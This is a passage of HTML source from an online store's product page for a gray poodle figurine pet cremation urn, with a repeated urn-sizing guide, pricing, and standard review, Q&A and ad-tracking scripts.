            class="mobile_urn_sizing  productView-addition productView-addition--right productView-tab-content"
            id="product-tab-urn-sizing-">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-product-tab-urn-sizing-"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Urn Sizing</h3>
                <h4 class="productView-addition-subheading">
                 Follow These Rules To Better Determine
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-product-tab-urn-sizing-">
                <h4 class="productView-addition-panel-heading">Urn Sizing</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-product-tab-urn-sizing-"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="product_urn_content" data-lock-body-scroll>
                        <div class="popupWrapper urn-sizing-popup">

    <div id="rules">

        <h1 class="hc">Follow These Rules To Better Determine The Size Of The Urn You Need</h1>



        <p>Please Note: When we refer to "healthy" weight, we mean a weight prior to any illness that may have resulted
            in weight loss, if applicable. </p>


        <ol type="disc">
            <li>In order to hold all of your loved one's ashes you'll need to know the approximate healthy body weight
                of the person or pet you are shopping for.</li><br>
            <li><span style="background: yellow;">One pound of healthy body weight will yield just less than 1 cubic
                    inch of ash. <br>
                    Assume for shopping purposes that: <strong>1 pound of healthy body weight = 1 cubic inch
                        ash</strong></span>.
                <br><strong>Easy example:</strong> A cremated 100 pound person (healthy weight) will yield
                <strong>almost</strong> 100 cubic inches of ashes. So, if 1 pound = 1 cubic inch, you will need an urn
                that is approximately 90-100 cubic inches or larger.
            </li><br>
            <li><strong>There are a lot of other factors that play into how much cremains (ashes) you will actually
                    receive from the crematorium.</strong> Cremated remains can vary in amount due to different
                cremation processes, temperature variations and the bone structure of the decedent. Because of that we
                can't guarantee 100% of the time that an urn will be large enough but if you follow these rules, or call
                us to discuss, 99.95% of the time we'll be right on.</li>
            <br>
            <li><span style="background: yellow;"><strong>Buy an urn at least slightly larger than you need
                    </strong></span> to avoid having the urn be too small for the ashes. <strong>Urn capacity can only
                    be too small.</strong> You can use any size urn that holds more than you need.</li>
            <br>
            <li><b>Keepsake Cremation Jewelry</b> is designed to hold a trace amount of ashes, similar to the size of a
                ball-head sewing pin.</li>
        </ol>

        <br>

        <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/jewelry-volume-pin.png">

    </div>
</div>
                </div>
            </div>
        </section>
        <section
            class="mobile_urn_sizing  productView-addition productView-addition--right productView-tab-content"
            id="product-tab-urn-sizing-">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-product-tab-urn-sizing-"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Urn Sizing</h3>
                <h4 class="productView-addition-subheading">
                 Follow These Rules To Better Determine
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-product-tab-urn-sizing-">
                <h4 class="productView-addition-panel-heading">Urn Sizing</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-product-tab-urn-sizing-"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="product_urn_content" data-lock-body-scroll>
                        <div class="popupWrapper urn-sizing-popup">

    <div id="rules">

        <h1 class="hc">Follow These Rules To Better Determine The Size Of The Urn You Need</h1>



        <p>Please Note: When we refer to "healthy" weight, we mean a weight prior to any illness that may have resulted
            in weight loss, if applicable. </p>


        <ol type="disc">
            <li>In order to hold all of your loved one's ashes you'll need to know the approximate healthy body weight
                of the person or pet you are shopping for.</li><br>
            <li><span style="background: yellow;">One pound of healthy body weight will yield just less than 1 cubic
                    inch of ash. <br>
                    Assume for shopping purposes that: <strong>1 pound of healthy body weight = 1 cubic inch
                        ash</strong></span>.
                <br><strong>Easy example:</strong> A cremated 100 pound person (healthy weight) will yield
                <strong>almost</strong> 100 cubic inches of ashes. So, if 1 pound = 1 cubic inch, you will need an urn
                that is approximately 90-100 cubic inches or larger.
            </li><br>
            <li><strong>There are a lot of other factors that play into how much cremains (ashes) you will actually
                    receive from the crematorium.</strong> Cremated remains can vary in amount due to different
                cremation processes, temperature variations and the bone structure of the decedent. Because of that we
                can't guarantee 100% of the time that an urn will be large enough but if you follow these rules, or call
                us to discuss, 99.95% of the time we'll be right on.</li>
            <br>
            <li><span style="background: yellow;"><strong>Buy an urn at least slightly larger than you need
                    </strong></span> to avoid having the urn be too small for the ashes. <strong>Urn capacity can only
                    be too small.</strong> You can use any size urn that holds more than you need.</li>
            <br>
            <li><b>Keepsake Cremation Jewelry</b> is designed to hold a trace amount of ashes, similar to the size of a
                ball-head sewing pin.</li>
        </ol>

        <br>

        <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/jewelry-volume-pin.png">

    </div>
</div>
                </div>
            </div>
        </section>
        <section
            class="mobile_urn_sizing  productView-addition productView-addition--right productView-tab-content"
            id="product-tab-urn-sizing-">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-product-tab-urn-sizing-"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Urn Sizing</h3>
                <h4 class="productView-addition-subheading">
                 Follow These Rules To Better Determine
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-product-tab-urn-sizing-">
                <h4 class="productView-addition-panel-heading">Urn Sizing</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-product-tab-urn-sizing-"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="product_urn_content" data-lock-body-scroll>
                        <div class="popupWrapper urn-sizing-popup">

    <div id="rules">

        <h1 class="hc">Follow These Rules To Better Determine The Size Of The Urn You Need</h1>



        <p>Please Note: When we refer to "healthy" weight, we mean a weight prior to any illness that may have resulted
            in weight loss, if applicable. </p>


        <ol type="disc">
            <li>In order to hold all of your loved one's ashes you'll need to know the approximate healthy body weight
                of the person or pet you are shopping for.</li><br>
            <li><span style="background: yellow;">One pound of healthy body weight will yield just less than 1 cubic
                    inch of ash. <br>
                    Assume for shopping purposes that: <strong>1 pound of healthy body weight = 1 cubic inch
                        ash</strong></span>.
                <br><strong>Easy example:</strong> A cremated 100 pound person (healthy weight) will yield
                <strong>almost</strong> 100 cubic inches of ashes. So, if 1 pound = 1 cubic inch, you will need an urn
                that is approximately 90-100 cubic inches or larger.
            </li><br>
            <li><strong>There are a lot of other factors that play into how much cremains (ashes) you will actually
                    receive from the crematorium.</strong> Cremated remains can vary in amount due to different
                cremation processes, temperature variations and the bone structure of the decedent. Because of that we
                can't guarantee 100% of the time that an urn will be large enough but if you follow these rules, or call
                us to discuss, 99.95% of the time we'll be right on.</li>
            <br>
            <li><span style="background: yellow;"><strong>Buy an urn at least slightly larger than you need
                    </strong></span> to avoid having the urn be too small for the ashes. <strong>Urn capacity can only
                    be too small.</strong> You can use any size urn that holds more than you need.</li>
            <br>
            <li><b>Keepsake Cremation Jewelry</b> is designed to hold a trace amount of ashes, similar to the size of a
                ball-head sewing pin.</li>
        </ol>

        <br>

        <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/jewelry-volume-pin.png">

    </div>
</div>
                </div>
            </div>
        </section>

        

        <section
            class="productView-tab--personalization productView-addition productView-addition--right productView-tab-content"
            id="product-tab-Personalization-32668">
            <div class="productView-addition-heading-toggle product-personalization-mobile"
                data-collapsible="productView-Personalization-32668"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Personalization</h3>
                <h4 class="productView-addition-subheading">
                    
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>
            <div class="productView-addition-content"
                id="productView-Personalization-32668">
                <h4 class="productView-addition-panel-heading">Personalization</h4>
                <a class="mobile-panel-close"
                    data-collapsible="productView-Personalization-32668"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="productView-addition-panel-body product-personalization" data-lock-body-scroll>
                    <dl class="productView-info">
                        
                    </dl>
                </div>
            </div>
        </section>

        <section
            class="productView-addition desktop_specification productView-addition--right productView-tab-content"
            id="product-tab-specification-32668">
            <div class="productView-addition-heading-toggle" data-collapsible="productView-addition-32668"
                data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-addition-heading">Specifications</h3>
                <h4 class="productView-addition-subheading">
                </h4>
                <i class="icon"><svg>
                        <use xlink:href="#icon-more" />
                    </svg></i>
            </div>

            <div class="productView-addition-content" id="productView-addition-32668">
                <h4 class="productView-addition-panel-heading">Specifications
                </h4>
                <a class="mobile-panel-close" data-collapsible="productView-addition-32668"
                    data-group-collapsible="main"><svg>
                        <use xlink:href="#icon-close" />
                    </svg></a>
                <div class="productView-addition-panel-body product-specification" data-lock-body-scroll>

                </div>
            </div>
        </section> 

        <section
            class="productView-addition mobile_specification productView-specification productView-tab-content"
            id="product-tab-specification-32668">
            <h3 class="productView-desc-heading">Specifications</h3>
            <div class="product-specification productView-desc-content">

            </div>
        </section>
    </div>
</div>

    <section class="productView-alsoBought u-hiddenVisually" data-also-bought='{
        "samplePriceWithTax": "",
        "samplePriceWithoutTax": "$132.95",
    "requireLogin": false,
    "includeTax": false,
    "showTaxLabel": false
}'>
    <div class="productView-alsoBought-heading"><h4>Frequently Bought Together:</h4></div>
    <div class="productView-alsoBought-thumbnails" data-thumbnails>
            <div class="productView-alsoBought-thumbnail-item is-checked" data-thumbnail-product-id="32668">
                <div class="productView-alsoBought-item-image">
    <a class="productView-alsoBought-thumbnail-label" href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html" target="_blank"><img class="lazyload" src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/100x100/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1" alt="Gray Sport Cut Poodle Dog Urn - 821" title="Gray Sport Cut Poodle Dog Urn - 821"></a>
</div>
            </div>
    </div>
        <div class="productView-alsoBought-buttons" data-buttons>
            <div class="productView-alsoBought-total">
                <div class="price-section price-section--withTax" data-total-with-tax>
                    <span class="price price--withTax" data-price></span>
                    <abbr title="Including Tax" data-tax-label>Inc. Tax</abbr>
                </div>
                <div class="price-section price-section--withoutTax" data-total-without-tax>
                    <span class="price price--withoutTax" data-price></span>
                    <abbr title="Excluding Tax" data-tax-label>Ex. Tax</abbr>
                </div>
            </div>
            <button type="button" class="button button--small button--primary" data-add-selected>Add %str% to cart</button>
        </div>
    <div class="productView-alsoBought-list">
            <div class="productView-alsoBought-item _parent" data-product-id="32668" data-parent-product>
                <div class="productView-alsoBought-item-inner">
    <div class="productView-alsoBought-item-check">
        <div class="form-field">
            <input class="form-checkbox" type="checkbox" name="productView-alsoBought-item-checkbox" id="productView-alsoBought-item-checkbox-32668" value="32668" checked data-also-bought-checkbox>
            <label class="form-label is-checked" for="productView-alsoBought-item-checkbox-32668">
                <div class="productView-alsoBought-item-title">Gray Sport Cut Poodle Dog Urn - 821</div>
                <div class="productView-alsoBought-item-price">
                                
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>

    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

</div>
    
                </div>
            </label>
        </div>
    </div>
</div>
            </div>
            </div>
</section>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">



</div>

</div>
<script>
        // let question_selectors = $('.icon-question');
        question_selectors = $('.icon-question');
        // let tooltip_object = {};
        tooltip_object = {};
        $.each(tooltip_data, function (tooltip_key, tooltip_value) {
            tooltip_key = tooltip_key.replace(/ {2,}/g, ' ').trim();
            tooltip_object[tooltip_key] = tooltip_value;
        });
        tooltip_data = tooltip_object;
        // $.each(question_selectors, function (key, selector) {
        //     let tool_tip_name = $(selector).data('tooltip-name').replace(/ {2,}/g, ' ').trim();
        //     if (tooltip_data[tool_tip_name] && tooltip_data[tool_tip_name].default) {
        //         $(selector).attr('data-tooltip', tooltip_data[tool_tip_name].default).addClass('show-tooltip');
        //     }
        // });

        // warranty object
        // let warranty_object = {};
        warranty_object = {};
        $.each(product_warranty_data, function (product_warranty_key, product_warranty_value) {
            product_warranty_key = product_warranty_key.replace(/ {2,}/g, ' ').trim();
            let product_warranty_value_data = {};
            $.each(product_warranty_value, function (warranty_value_key, warranty_value_data) {
                warranty_value_key = warranty_value_key.replace(/ {2,}/g, ' ').trim();
                // warranty_value_data = warranty_value_data.replace(/ {2,}/g, ' ').trim();
                product_warranty_value_data[warranty_value_key] = warranty_value_data;
            })
            warranty_object[product_warranty_key] = product_warranty_value_data;
        });
        product_warranty_data = warranty_object;
</script>


<script>
        $(document).ready(function () {
            // $('.productView--quickView').find('.productView-tab--urn-sizing').css("display","inline-block");
            var urn_size = $('.productView--quickView').find('.productView-tab--urn-sizing');
            for (var i = 0; i < urn_size.length; i++) {
                var element = urn_size.eq(i);
                if (urn_size.length >= 1) {
                    urn_size.eq(0).css("display", "inline-block");
                }
            }
        });
</script>


<section class="productView-productsList productView-productsList--related">
    <h3 class="productView-productsList-heading">Reviews</h3>
    <!-- Sitejabber product review widget -->
    <div class="stjr-product-review-page" data-product-id="TR200-821" style="order: 5; display:none;"></div>
    <!-- /Sitejabber product review widget -->
   
    <!-- Shopper Approved - templates/components/products/product-view.html -->
   <!--<div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = 'TR200-821'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/40327/product/'+sa_product+'/product-widget/9790T6C1Ft7Q.js'); </script>-->
    
    <div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = '32668'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/40327/product/'+sa_product+'/product-widget/9790T6C1Ft7Q.js'); </script>
    <!-- END Shopper Approved - templates/components/products/product-view.html -->
</section>


<!-- Shopper Approved - templates/components/products/product-view.html -->
<section class="productView-productsList productView-productsList--related">
    <h3 class="productView-productsList-heading">Q&A</h3>
    
    <div id="abqa"></div>
</section>
<!-- END Shopper Approved - templates/components/products/product-view.html -->

<!-- Sitejabber product info json -->
<script id="ProductJson-product-template" type="application/json">
{ "id":"32668","sku":"TR200-821","title": "Gray Sport Cut Poodle Dog Urn - 821",
"item_group": "fp-figurine", 
"gtin": "","mpn": "","vendor": "Forever Pets","product_link":"https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html","price":"132.95","images":["https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1"],"tags":["Pet Memorials/Pet Urns/Shop Pet Cremation Urns by Material/Wood Pet Cremation Urns","Pet Memorials/Pet Urns/Dog Cremation Urns"] }
</script>
<!-- /Sitejabber product info json -->


<!-- Global site tag (gtag.js) - Google Ads Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071799685"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1071799685');
</script>
<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-1071799685',
    'value': '132.95',
    'items': [{
      'id': 'TR200-821',
      'google_business_vertical': 'retail'
    }]
  });
</script>

<!-- Global site tag (gtag.js) - Google Ads Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16454928795"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-16454928795');
</script>
<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-16454928795',
    'value': '132.95',
    'items': [{
      'id': 'TR200-821',
      'google_business_vertical': 'retail'
    }]
  });
</script>

<!-- Shopper Approved - templates/components/products/product-view.html -->
    <script type="text/javascript" src="https://mainelyurns.services.answerbase.com/javascript/widget/full-featured-widget.min.js" 
            data-product-external-id="32668"
            data-product-sku="TR200-821"
            data-product-title="Gray Sport Cut Poodle Dog Urn - 821"
            data-product-price="132.95"
            data-product-url="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html"
            data-product-description="Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet&#x27;s bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut).Material: Maple, Oak, or Walnut   nameplate can be engraved with up to 4 lines of text, 30 characters per line, including spaces; gold or silver finish (nameplate ships separately) Optional nameplate material: Acrylic that mimics a metallic look - this synthetic non-metallic material has incredibly crisp letter definition and edges Optional nameplate dimensions: 2.75&quot; x 1.12&quot;                                                Urn Size             Urn Base Dimensions*               (L x W x H)             Pet Size               (pounds)                          Urn Capacity*                (cubic inches)                                     Small             7.75&amp;quot; x 6&amp;quot; x 2.75&amp;quot;             0-45 lbs.             55                                     Medium             7.75&amp;quot; x 6&amp;quot; x 3.75&amp;quot;             46-70 lbs.             85                                     Large             7.75&amp;quot; x 6&amp;quot; x 4.75&amp;quot;             71-95 lbs.             115                                     XLarge             7.75&amp;quot; x 6&amp;quot; x 5.75&amp;quot;             96-125 lbs.             145                                       *Dimensions and capacity are approximate."
            data-product-image-url="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1" 
            data-open-ask="expand"
            data-on-page-search-elements=".productView-desc .productView-desc-content, Product Description; .productView-addition-content .product-specification, Product Specifications"
            data-list-type="relevance"
            data-insert-after="#abqa" async>
    </script>
    
    <script src="https://mainelyurns.services.answerbase.com/javascript/widget/cta-widget.min.js" data-insert-after="#product_just_stars" async></script>
<!-- END Shopper Approved - templates/components/products/product-view.html -->        </div>

        <div data-content-region="product_below_content--global"></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel blaze-slider"
    data-blaze-slider='{
        "all": {
            "loop": true,
            "enablePagination": true,
            "enableAutoplay": true,
            "autoplayInterval": 3000,
            "transitionDuration": 300,
            "slidesToShow": 2,
            "slidesToScroll": 2,
            "slideGap": "0px"
        }
            ,"(min-width: 551px)": {
                "slidesToShow": 3,
                "slidesToScroll": 3
            }
        ,"(min-width: 801px)": {
            "slidesToShow": 4,
            "slidesToScroll": 4
        }
            ,"(min-width: 1261px)": {
                "slidesToShow": 5,
                "slidesToScroll": 5
            }
    }'
    >
    <div class="blaze-container">
        <div class="blaze-track-container">
            <div class="blaze-track">
                    <div class="productCarousel-slide">
                        <article class="card  " data-product-id="32602" >
    <div class="card-wrapper"  data-product-id="32602" >
        <figure class="card-figure">
                    <a href="https://mainelyurns.com/chocolate-sport-cut-poodle-figurine-dog-cremation-urn-818.html" class="card-image-link--slider">
                        <div class="card-img-container card-img-container--slider">
                                <img
                                    class="card-image lazyload  first is-active"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32602/141975/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-65__31670.1701705982.jpg?c=1 2560w"
data-sizes="auto"
alt="Chocolate Sport Cut Poodle Dog Urn - 818"
title="Chocolate Sport Cut Poodle Dog Urn - 818"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32602/141974/chocolate-sport-cut-poodle-dog-figurine-pet-cremation-urn-818-38__10990.1701705981.jpg?c=1 2560w"
data-sizes="auto"
alt="Chocolate Sport Cut Poodle Dog Urn - 818"
title="Chocolate Sport Cut Poodle Dog Urn - 818"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32602/141976/img-3309330__50480.1701705982.jpg?c=1 2560w"
data-sizes="auto"
alt="Chocolate Sport Cut Poodle Dog Urn - 818"
title="Chocolate Sport Cut Poodle Dog Urn - 818"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32602/141977/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__72381.1701705982.jpg?c=1 2560w"
data-sizes="auto"
alt="Chocolate Sport Cut Poodle Dog Urn - 818"
title="Chocolate Sport Cut Poodle Dog Urn - 818"
                                />
                                <img
                                    class="card-image lazyload  last"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1"
